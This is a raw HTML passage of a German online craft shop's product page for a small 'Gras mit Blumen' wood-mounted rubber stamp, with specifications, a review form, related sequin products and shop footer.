                                 data-role="collapsible" id="tab-label-description">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#description"
                                   id="tab-label-description-title">
                                    <span>Details</span>
                                </a>
                            </div>
                            <div class="data item content" id="description" data-role="content">
                                
<div class="product attribute description">
        <div class="value" ><style>#html-body [data-pb-style=TWDJ1UY]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="TWDJ1UY"><h2 data-content-type="heading" data-appearance="default" data-element="main">Happyhills Stempel 2,2x2,63 cm Gras mit Blumen Stempelgummi montiert auf Holz </h2><div data-content-type="text" data-appearance="default" data-element="main">Unsere Stempel bieten vielseitige Gestaltungsmöglichkeiten für deine Bastelideen. Ob für Karten oder Fotoalben, bei unserer riesigen Auswahl findet sich für jede Gelegenheit der passende Stempel um deine Idee auf das Papier zu bringen. Mögliche Varianten sind, das Motiv in Schwarz zu stempeln und es farbig ausmalen, oder man verwendet ein farbiges Stempelkissen, was im Ergebnis bei unterschiedlichen Papieren bzw. Untergründen immer anders aussehen wird.
2,2x2,63 cm
 Farbreste nach dem Stempeln abwischen oder ausstempeln. Zum Reinigen und Pflegen der Stempel ist die Verwendung von Stempelreiniger empfohlen.
 Achtung! Das Produkt ist nicht geeignet für Kinder unter 3 Jahren wegen verschluckbarer Kleinteile.
 1 Stück #Motivstempel  #Textstempel  #Stempel  #kreative Stempel  #Kartengestaltung  #</div></div></div></div>
</div>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-additional-title"
                                 data-role="collapsible" id="tab-label-additional">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#additional"
                                   id="tab-label-additional-title">
                                    <span>Mehr Informationen</span>
                                </a>
                            </div>
                            <div class="data item content" id="additional" data-role="content">
                                    <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Mehr Informationen</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">EAN</th>
                    <td class="col data" data-th="EAN">4260452466090</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Marke</th>
                    <td class="col data" data-th="Marke">Happyhills</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">VP</th>
                    <td class="col data" data-th="VP">BT</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Lieferzeit</th>
                    <td class="col data" data-th="Lieferzeit">2-3 Tage</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Kategorie</th>
                    <td class="col data" data-th="Kategorie">3,12,81,</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Modellnummer</th>
                    <td class="col data" data-th="Modellnummer">00410421-00001</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Maße</th>
                    <td class="col data" data-th="Ma&#xDF;e">2,2x2,63 cm</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Warnhinweis</th>
                    <td class="col data" data-th="Warnhinweis"><img src='https://www.tinker24.com/media/catalog/product/warnhinweis-klein.png' width='22px' alt='kleinteile Warnhinweis'>  <font color='red'><b>Achtung</b></font>, nicht geeignet für Kinder unter 3 Jahren, wegen verschluckbarer Kleinteile!</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">VPE</th>
                    <td class="col data" data-th="VPE">1 Stück</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Form / Muster</th>
                    <td class="col data" data-th="Form&#x20;&#x2F;&#x20;Muster">Gras mit Blumen</td>
                </tr>
                        </tbody>
        </table>
    </div>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-reviews-title"
                                 data-role="collapsible" id="tab-label-reviews">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#reviews"
                                   id="tab-label-reviews-title">
                                    <span>Bewertungen</span>
                                </a>
                            </div>
                            <div class="data item content" id="reviews" data-role="content">
                                <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Eigene Bewertung schreiben</strong></div>
<div class="block-content">
<form action="https://www.tinker24.com/review/product/post/id/1991/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="6kjT90n2SJi3EZWk" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Pflichtfelder">
        <legend class="legend review-legend"><span>Sie bewerten:</span><strong>Stempel Gras mit Blumen 2,2x2,63 cm Happyhills Stempel</strong></legend><br />
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <legend class="label"><span>Ihre Bewertung</span></legend><br/>
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Produktbewertung_rating_label"><span>Produktbewertung</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Produktbewertung_1"
                                    value="1"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Produktbewertung_rating_label Produktbewertung_1_label" />
                                <label
                                    class="rating-1"
                                    for="Produktbewertung_1"
                                    title="1&#x20;star"
                                    id="Produktbewertung_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Produktbewertung_2"
                                    value="2"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Produktbewertung_rating_label Produktbewertung_2_label" />
                                <label
                                    class="rating-2"
                                    for="Produktbewertung_2"
                                    title="2&#x20;stars"
                                    id="Produktbewertung_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Produktbewertung_3"
                                    value="3"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Produktbewertung_rating_label Produktbewertung_3_label" />
                                <label
                                    class="rating-3"
                                    for="Produktbewertung_3"
                                    title="3&#x20;stars"
                                    id="Produktbewertung_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Produktbewertung_4"
                                    value="4"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Produktbewertung_rating_label Produktbewertung_4_label" />
                                <label
                                    class="rating-4"
                                    for="Produktbewertung_4"
                                    title="4&#x20;stars"
                                    id="Produktbewertung_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Produktbewertung_5"
                                    value="5"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Produktbewertung_rating_label Produktbewertung_5_label" />
                                <label
                                    class="rating-5"
                                    for="Produktbewertung_5"
                                    title="5&#x20;stars"
                                    id="Produktbewertung_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
            <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Zusammenfassung</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Bewertung</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>Bewertung abschicken</span></button>
        </div>
    </div>
</form>

</div>
</div>


                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-related.post.tab-title"
                                 data-role="collapsible" id="tab-label-related.post.tab">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#related.post.tab"
                                   id="tab-label-related.post.tab-title">
                                    <span>Verwandte Beiträge</span>
                                </a>
                            </div>
                            <div class="data item content" id="related.post.tab" data-role="content">
                                    <h2>Keine verwandten Beiträge</h2>
            <div class="mp-blog-owl-carousel owl-carousel owl-theme">
                    </div>
        
                                </div>
                                                                    </div>
                                
                </div>
            <input name="form_key" type="hidden" value="6kjT90n2SJi3EZWk" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
    
</div>





<!--Google Tag Manager: dataLayer - Added by Mageplaza-->



<div id="mageplaza-autorelated-block-after-content"></div><div id="mageplaza-autorelated-block-right-popup-content"></div><div id="mageplaza-autorelated-block-left-popup-content"></div><div id="mageplaza-autorelated-block-before-upsell"></div><div id="mageplaza-autorelated-block-replace-upsell">

</div><div id="mageplaza-autorelated-block-after-upsell">        <div class="mageplaza-autorelated-block block widget block-products-list"
         id="arp-block-3"
         rule-id="3"
         data-mage-init='{"arpDefaultBlock": {"type":"slider","rule_id":"3","parent_id":"0","location":"after-upsell","number_product_slider":"5","number_product_scrolled":2,"mode":"1"}}'>
                    <div class="mageplaza-autorelated-title block-title title">
                <h2 class="block-mageplaza-autorelated-heading">Ausgewählte Artikel, die Ihnen gefallen könnten</h2>
            </div>
                <div class="block-content mp-arp-slider-content" aria-labelledby="block-mageplaza-autorelated-heading">
            <div class="mageplaza-autorelated-slider products-mageplaza-autorelated">
                <ol class="product-items widget-viewed-grid owl-carousel owl-theme">
                                                                                        <li class="product-item">
                                                <div class="slider-product-item-info" style="width: 80%;">
                            <a href="https://www.tinker24.com/3000-pailletten-6mm-30gr-sb-gewolbt-zum-nahen-basteln-verzieren-oder-dekorieren-pracht-creatvies-hobby?arp_rule_token=R2zPzdiEtZSgqk8EdrMBYTYmxGD0atbv"
                               class="product photo slider-product-item-photo">
                                <span class="product-image-container product-image-container-12406">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.tinker24.com/media/catalog/product/cache/d37f2228687292c545472026e0f32bc7/3/0/3000pailletenset.png"
            loading="lazy"
            width="300"
            height="300"
            alt="3000&#x20;Pailletten&#x20;6mm&#x20;30gr&#x20;50&#x20;Farben"/></span>
</span>
<style>.product-image-container-12406 {
    width: 300px;
}
.product-image-container-12406 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                            </a>
                            <div class="product details slider-product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="3000&#x20;Pailletten&#x20;6mm&#x20;30gr.&#x20;SB&#x20;gew&#xF6;lbt&#x20;zum&#x20;N&#xE4;hen,&#x20;Basteln,&#x20;Verzieren&#x20;oder&#x20;Dekorieren&#x20;Pracht&#x20;Creatvies&#x20;Hobby"
                                       href="https://www.tinker24.com/3000-pailletten-6mm-30gr-sb-gewolbt-zum-nahen-basteln-verzieren-oder-dekorieren-pracht-creatvies-hobby?arp_rule_token=R2zPzdiEtZSgqk8EdrMBYTYmxGD0atbv">
                                        3000 Pailletten 6mm 30gr. SB gewölbt zum Nähen, Basteln, Verzieren oder Dekorieren Pracht Creatvies Hobby                                    </a>
                                </strong>

                                
                                
                                                <div class="swatch-opt-12406"
         data-role="swatch-option-12406"></div>

    

    

                                                            </div>
                        </div>
                                                                                            </li><li class="product-item">
                                                <div class="slider-product-item-info" style="width: 80%;">
                            <a href="https://www.tinker24.com/paillettenschussel-satt-creme-6-mm?arp_rule_token=R2zPzdiEtZSgqk8EdrMBYTYmxGD0atbv"
                               class="product photo slider-product-item-photo">
                                <span class="product-image-container product-image-container-12387">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.tinker24.com/media/catalog/product/cache/d37f2228687292c545472026e0f32bc7/0/8/0872-06286_1_1.jpeg"
            loading="lazy"
            width="300"
            height="300"
            alt="Paillettensch&#xFC;ssel&#x20;satt&#x20;creme&#x20;6&#x20;mm&#x20;0872-06286&#x20;4016490836407&#x20;&#x20;"/></span>
</span>
<style>.product-image-container-12387 {
    width: 300px;
}
.product-image-container-12387 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                            </a>
                            <div class="product details slider-product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="Paillettensch&#xFC;ssel&#x20;satt&#x20;creme&#x20;6&#x20;mm&#x20;"
                                       href="https://www.tinker24.com/paillettenschussel-satt-creme-6-mm?arp_rule_token=R2zPzdiEtZSgqk8EdrMBYTYmxGD0atbv">
                                        Paillettenschüssel satt creme 6 mm                                     </a>
                                </strong>

                                
                                
                                
                                                            </div>
                        </div>
                                                                                            </li><li class="product-item">
                                                <div class="slider-product-item-info" style="width: 80%;">
                            <a href="https://www.tinker24.com/paillettenschussel-gelb-satt-6-mm?arp_rule_token=R2zPzdiEtZSgqk8EdrMBYTYmxGD0atbv"
                               class="product photo slider-product-item-photo">
                                <span class="product-image-container product-image-container-12386">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.tinker24.com/media/catalog/product/cache/d37f2228687292c545472026e0f32bc7/0/8/0872-06226_1.jpeg"
            loading="lazy"
            width="300"
            height="300"
            alt="Paillettensch&#xFC;ssel&#x20;gelb&#x20;satt&#x20;6&#x20;mm&#x20;0872-06226&#x20;4016490830498&#x20;&#x20;"/></span>
</span>
<style>.product-image-container-12386 {
    width: 300px;
}
.product-image-container-12386 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                            </a>
                            <div class="product details slider-product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="Paillettensch&#xFC;ssel&#x20;gelb&#x20;AB&#x20;satt&#x20;6&#x20;mm&#x20;"
                                       href="https://www.tinker24.com/paillettenschussel-gelb-satt-6-mm?arp_rule_token=R2zPzdiEtZSgqk8EdrMBYTYmxGD0atbv">
                                        Paillettenschüssel gelb AB satt 6 mm                                     </a>
                                </strong>

                                
                                
                                
                                                            </div>
                        </div>
                                                                                            </li><li class="product-item">
                                                <div class="slider-product-item-info" style="width: 80%;">
                            <a href="https://www.tinker24.com/paillettenschussel-mintgrun-6-mm?arp_rule_token=R2zPzdiEtZSgqk8EdrMBYTYmxGD0atbv"
                               class="product photo slider-product-item-photo">
                                <span class="product-image-container product-image-container-12385">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.tinker24.com/media/catalog/product/cache/d37f2228687292c545472026e0f32bc7/0/8/0872-0696_1_.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="Paillettensch&#xFC;ssel&#x20;mintgr&#xFC;n&#x20;6&#x20;mm&#x20;0872-06966&#x20;4016490640226&#x20;&#x20;"/></span>
</span>
<style>.product-image-container-12385 {
    width: 300px;
}
.product-image-container-12385 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                            </a>
                            <div class="product details slider-product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="3000&#x20;Pailletten&#x20;6mm&#x20;mintgr&#xFC;n&#x20;30gr.&#x20;SB&#x20;gew&#xF6;lbt&#x20;N&#xE4;hen,&#x20;Basteln,&#x20;Verzieren&#x20;und&#x20;Dekorieren"
                                       href="https://www.tinker24.com/paillettenschussel-mintgrun-6-mm?arp_rule_token=R2zPzdiEtZSgqk8EdrMBYTYmxGD0atbv">
                                        3000 Pailletten 6mm mintgrün 30gr. SB gewölbt Nähen, Basteln, Verzieren und Dekorieren                                    </a>
                                </strong>

                                
                                
                                
                                                            </div>
                        </div>
                                                                                            </li><li class="product-item">
                                                <div class="slider-product-item-info" style="width: 80%;">
                            <a href="https://www.tinker24.com/paillettenschussel-messing-6-mm?arp_rule_token=R2zPzdiEtZSgqk8EdrMBYTYmxGD0atbv"
                               class="product photo slider-product-item-photo">
                                <span class="product-image-container product-image-container-12384">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.tinker24.com/media/catalog/product/cache/d37f2228687292c545472026e0f32bc7/0/8/0872-0694_1_.jpg"
            loading="lazy"
            width="300"
            height="300"
            alt="Paillettensch&#xFC;ssel&#x20;messing&#x20;6&#x20;mm&#x20;0872-06946&#x20;4016490640219&#x20;&#x20;"/></span>
</span>
<style>.product-image-container-12384 {
    width: 300px;
}
.product-image-container-12384 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                            </a>
                            <div class="product details slider-product-item-details">
                                <strong class="product name product-item-name">
                                    <a class="product-item-link"
                                       title="3000&#x20;Pailletten&#x20;6mm&#x20;messing&#x20;30gr.&#x20;SB&#x20;gew&#xF6;lbt&#x20;N&#xE4;hen,&#x20;Basteln,&#x20;Verzieren&#x20;und&#x20;Dekorieren"
                                       href="https://www.tinker24.com/paillettenschussel-messing-6-mm?arp_rule_token=R2zPzdiEtZSgqk8EdrMBYTYmxGD0atbv">
                                        3000 Pailletten 6mm messing 30gr. SB gewölbt Nähen, Basteln, Verzieren und Dekorieren                                    </a>
                                </strong>

                                
                                
                                
                                                            </div>
                        </div>
                        </li>                                    </ol>
            </div>
        </div>
    </div>
    
    <style type="text/css">
        @media all and (min-width: 1024px), print {
            .mageplaza-autorelated-block.block.widget .products-grid .product-item {
                width: calc((100% - 8%)/4);
                margin-left: 2% !important;
            }
        }
    </style>
</div></div><div class="sidebar sidebar-main mobile-sidebar"><div class="sidebar-content">
<div class="sidebar sidebar-additional"><style>#html-body [data-pb-style=BKR3PIX]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#f8f8f8;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=QFBYLO3]{margin-left:25px;margin-top:25px;margin-bottom:25px;padding:2px}#html-body [data-pb-style=G87TER4]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#74ac21;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=EX7X6SE]{display:none}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="1" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="BKR3PIX"><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="QFBYLO3"><p><span style="font-size: 18px; color: #339966;"><strong>&#10003;</strong></span>&nbsp;<strong>Kostenloser <a tabindex="0" title="Versand" href="https://www.tinker24.com/versand" target="_blank" rel="noopener">Versand</a></strong><a tabindex="0" title="Versand" href="https://www.tinker24.com/versand" target="_blank" rel="noopener">&nbsp;</a><br>&nbsp;&nbsp;&nbsp;&nbsp; <span style="font-size: 12px;">schon <strong>ab 40 &euro;</strong> innerhalb&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Deutschlands</span><br><br><span style="color: #339966;"><strong><span style="font-size: 18px;">&#10003;</span></strong></span>&nbsp;<strong>Lieferzeit 1-2 Tage</strong>**<br><strong><span style="color: #339966; font-size: 18px;"><br>&#10003;</span></strong> <strong>30 Tage Geld-Zur&uuml;ck-Garantie<br></strong><span style="color: #339966;"><strong><span style="font-size: 18px;"><br>&#10003;</span></strong></span>&nbsp;Bereits &uuml;ber 10.000 <strong><br>&nbsp;&nbsp;&nbsp; gl&uuml;ckliche Kunden</strong><br><strong><br></strong></p>
<p>&nbsp;</p>
<!-- Placement v2 -->
<p>&nbsp;<a tabindex="0" href="https://www.tinker24.com/zahlungsarten" target="_blank" rel="noopener"><img id="C9I9FJF" style="width: 196px; height: 66px;" src="https://www.tinker24.com/media/wysiwyg/zahlungsarten_t24.png" alt="Klarna Paypal Zahlungsarten" width="193" height="65"></a></p>
<!-- end Placement --></div></div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="G87TER4"><div data-content-type="text" data-appearance="default" data-element="main"><p>&nbsp;</p>
<p style="text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 64px;">15%</span> <br><br><span style="font-size: 38px;"><span style="font-size: 28px;">NEUKUNDEN</span><br><span style="font-size: 28px;">RABATT</span><span style="font-size: 14px;">*</span><br></span></strong></span><br><span style="color: #ff99cc;"><strong><span style="color: #dafa7a; font-size: 38px;">T24NK15</span><br></strong></span><br><span style="font-size: 14px; color: #ffffff;"><span style="font-size: 10px;">*Der Rabattcode ist nur</span> <span style="font-size: 10px;">einmalig pro <br>E-Mail-Adresse einl&ouml;sbar. </span><br><span style="font-size: 10px;">Der Code ist nicht mit anderen <br></span><span style="font-size: 10px;">Rabattaktionen kombinierbar </span><br><span style="font-size: 10px;">und enth&auml;lt keinen Mindestbestellwert.</span><br><br></span></p></div></div></div><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="EX7X6SE" data-decoded="true"><div class="porto-block">
  <style>
    .feature-box .feature-box-info {
      padding-left: 0;
    }
    .porto-ibanner {
      z-index: 1;
      overflow: hidden;
      margin: 0 0 35px;
      text-align: center;
    }
    .product-banner:before {
      content: "";
      position: absolute;
      left: 10px;
      top: 10px;
      right: 10px;
      bottom: 10px;
      border: 2px solid rgba(255, 255, 255, 0.5);
      z-index: 1;
    }
    .porto-ibanner-layer {
      position: absolute;
      z-index: 10;
      text-align: left;
      font-size: 1rem;
    }
    .porto-ibanner .porto-ibanner-desc.no-padding {
      padding: 0;
    }
    .product-banner .sale-text {
      position: relative;
    }
    .product-banner .sale-text:before,
    .product-banner .sale-text:after {
      content: "";
      position: absolute;
      width: 120px;
      height: 60px;
      margin-top: -30px;
      margin-left: -60px;
      top: 50%;
      left: 50%;
      border-radius: 60px 60px 0 0;
      transform-origin: 50% 100%;
    }
    .product-banner .sale-text {
      padding-top: 1.1em;
      margin-bottom: 0.9em;
      padding-left: 0.1em;
    }
    .product-banner .sale-text:before {
      transform: rotate(-60deg);
    }
    .product-banner .sale-text:after {
      margin-top: -34px;
      margin-left: -56px;
      transform: rotate(120deg);
    }
    .product-banner .sale-text > * {
      position: relative;
      z-index: 1;
    }
    .product-banner .sale-text b {
      font-weight: inherit;
    }
    .product-banner .sale-text sup {
      font-size: 45%;
      top: -0.9em;
      left: 0.3em;
    }
    .product-banner .sale-text sub {
      font-size: 35%;
      font-weight: 200;
      left: -0.8em;
      bottom: 0.1em;
    }
    .custom-font1 {
      font-family: Oswald, sans-serif;
    }
.danis{
 color: #a86272;
}

  </style>
  <div class="porto-sicon-box style_1 default-icon">
    <div class="porto-sicon-default">
      <div class="porto-just-icon-wrapper" style="text-align: center;">
        <div class="porto-icon none" style="font-size: 40px; display: inline-block;"><i class="porto-icon-shipping danis"></i></div>
      </div>
    </div>
    <div class="porto-sicon-header">
      <h5 class="porto-sicon-title" style="color: #6b7a83;">
        <span class="danis"><strong>✓</strong></span> <b>Kostenloser Versand</b> schon ab 40 € innerhalb Deutschlands <br />
        <span class="danis"><strong>✓</strong></span> <b>Lieferzeit</b> 2-3 Tage**

      </h5>
    </div>
  </div>
  <hr style="background-color: #e7e7e7; color: #e7e7e7; opacity: 0.4;" />
  <div class="porto-sicon-box style_1 default-icon">
    <div class="porto-sicon-default">
      <div class="porto-just-icon-wrapper" style="text-align: center;">
        <div class="porto-icon none" style=" font-size: 40px; display: inline-block;"><i class="porto-icon-euro danis"></i></div>
      </div>
    </div>
    <div class="porto-sicon-header">
      <h5 class="porto-sicon-title" style="color: #6b7a83;">
 
    <span class="danis"><strong>✓</strong></span> Bereits über 10.000 glückliche Kunden 
      </h5>
    </div>
  </div>
  <hr style="background-color: #e7e7e7; color: #e7e7e7; opacity: 0.4;" />
  <div class="porto-sicon-box mb-5 style_1 default-icon">
    <div class="porto-sicon-default">
      <div class="porto-just-icon-wrapper" style="text-align: center;">
        <div class="porto-icon none" style="font-size: 40px; display: inline-block;"><i class="porto-icon-secure-payment danis"></i></div>
      </div>
    </div>


    <div class="porto-sicon-header">
      <h5 class="porto-sicon-title" style="color: #6b7a83;">
 
    <span class="danis"><strong>✓</strong></span> 1 Monat Geld-Zurück-Garantie 
      </h5>
    </div>
  </div>

<div class="porto-ibanner product-banner" style="">
<!--img src="https://www.tinker24.com/media/wysiwyg/tinker24/zahlung.jpg" alt="zahlungsarten" width="100%" /><br--> 
</div>

  <!--div class="porto-ibanner product-banner" style="">
    <img src="https://www.tinker24.com/media/wysiwyg/smartwave/porto/product/shop1_product_banner.jpg" />
    <div class="porto-ibanner-desc no-padding d-flex">
      <div class="porto-ibanner-layer" style="width: 80%; left: 50%; transform: translateX(-50%); top: 3%;">
        <h4 class="porto-heading sale-text custom-font1" style="font-size: 3rem; font-weight: 400; line-height: 1; letter-spacing: -0.01em; color: #ffffff; text-align: center;"><b>50</b><sup>%</sup><sub>OFF</sub></h4>
        <h3 class="porto-heading custom-font1 mb-2" style="font-size: 2.3125em; font-weight: 700; line-height: 1.2; color: #113952; text-align: center;">MEGA SALE</h3>
        <h5 class="porto-heading mb-0 custom-font1" style="font-size: 1.2em; font-weight: 400; letter-spacing: 0.1em; color: #113952; text-align: center;">MANY ITEM</h5>
      </div>
    </div>
  </div-->

</div>
</div><div id="mageplaza-autorelated-block-before-related"></div><div id="mageplaza-autorelated-block-replace-related">

</div><div id="mageplaza-autorelated-block-after-related"></div></div></div></div>	<a href="javascript:void(0);" class="right-side-open"><em class="porto-icon-reply"></em></a>
	

</div></main><div class="page-bottom"><div id="mageplaza-autorelated-block-before-footer"></div><div id="mageplaza-autorelated-block-after-footer"></div></div><footer class="page-footer"><div class="footer">
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                <div class="custom-block"><div class="widget widget-block w-100">
      <div class="row align-items-center m-b-lg mt-5 pt-3">
        <div class="col-md-4 block-column">
          <h3 class="porto-heading mb-1" style="font-size: 1rem; line-height: 1;">Newsletter jetzt anmelden</h3>
          <p class="porto-heading m-b-sm" style="font-size: 0.8125rem; line-height: 1.5; color: #90969a;">Trends, Angebote und Gutscheine per E-Mail erhalten</p>
        </div>
        <div class="col-md-8 block-column">
          <div class="block newsletter">
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.tinker24.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="footer_newsletter"><span>Anmeldung zum Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="footer_newsletter"
                                data-validate="{required:true, 'validate-email':true}" placeholder="E-Mail-Adresse"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Abonnieren" type="submit">
                    <span>Abonnieren</span>
                </button>
            </div>
        </form>
    </div>
</div>
<br>Sie können den Newsletter jederzeit kostenlos abbestellen.
        </div>
  </div>
</div>
</div>                </div>
            </div>
        </div>
    </div>
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-3"><div class="widget_text widget widget_custom_html">
  <h3 class="widget-title">Informationen</h3>
  <div class="textwidget custom-html-widget">
    <ul>
      <li><a href="https://www.tinker24.com/agb">AGB</a></li>
      <li><a href="https://www.tinker24.com/datenschutz">Datenschutz</a></li>
      <li><a href="https://www.tinker24.com/widerrufsrecht">Widerrufsrecht</a></li>
      <li><a href="https://www.tinker24.com/versand">Versand</a></li>
      <li><a href="https://www.tinker24.com/zahlungsarten">Zahlungsarten</a></li>
      
    </ul>
  </div>
</div>
</div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget_text widget widget_custom_html">
  <h3 class="widget-title">SERVICE</h3>
  <div class="textwidget custom-html-widget">
    <ul>
 
      <li><a href="https://www.tinker24.com/messe-termine">Messe Termine</a></li>
      <li><a href="https://www.tinker24.com/faq">FAQ</a></li>
      <li><a href="https://www.tinker24.com/blog">BLOG</a></li>
<!--li><a href="https://www.tinker24.com/presse">Presse</a></li--> 
<li><a href="https://www.tinker24.com/impressum">Impressum</a></li>  
    </ul>
  </div>
</div>
</div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget_text widget widget_custom_html">
  <h3 class="widget-title">Kontakt</h3>
  <div class="textwidget custom-html-widget">
    Tinkerbox GmbH<br>
Gablonzer Ring 21<br>
87600 Kaufbeuren<br>
info@tinker24.com<br>
www.tinker24.com <br><br>
</div>
<!-- Placement v2 -->

 <a href='https://www.tinker24.com/zahlungsarten' target='_blank' ><img src="https://www.tinker24.com/media/wysiwyg/zahlungsarten_t24.png" alt="zahlungsarten" width='70%' /></a>
</div>

</div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget follow-us">
  <h3 class="widget-title">Social media</h3>
<a href="https://www.facebook.com/Tinker24.de" rel="nofollow"   target="_blank"><img src="https://www.tinker24.com/media/wysiwyg/facebook_logo.jpg" alt="Facebook" /></a>
<a href="https://www.instagram.com/tinker24.de" rel="nofollow"   target="_blank"><img src="https://www.tinker24.com/media/wysiwyg/insta_logo.jpg" alt="Instagram" /></a>
<a href="https://www.pinterest.de/Tinker24Official" rel="nofollow"   target="_blank"><img src="https://www.tinker24.com/media/wysiwyg/pint_logo.jpg" alt="pinterest" /></a>
 
</div>
<div class="widget widget_media_image">
